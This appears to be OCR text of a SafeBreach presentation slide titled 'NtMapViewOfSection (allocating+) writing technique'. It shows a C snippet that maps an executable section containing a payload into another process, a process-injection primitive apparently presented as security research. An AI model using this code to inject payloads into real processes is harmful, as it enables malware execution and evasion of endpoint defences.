 SafeBreach
NtMapViewOfSection (allocating+)
writing technique
HANDLE fm = CreateFileMappingA(INVALID_HANDLE_VALUE, NULL,
PAGE_EXECUTE_READWRITE, 0, sizeof(payload), NULL);
LPVOID map_addr =MapViewOfFile(fm, FILE_MAP_ALL_ACCESS, 0, 0, 0);
HANDLE p = OpenProcess(PROCESS_VM_WRITE | PROCESS_VM_OPERATION,
FALSE, process_id);
memcpy(map_addr, payload, sizeof(payload));
LPVOID target_payload=0;
SIZE_T view_size=0;
NtMapViewOfSection(fm, p, &target_payload, 0, sizeof(payload),
NULL, &view_size, ViewUnmap, 0, PAGE_EXECUTE_READWRITE );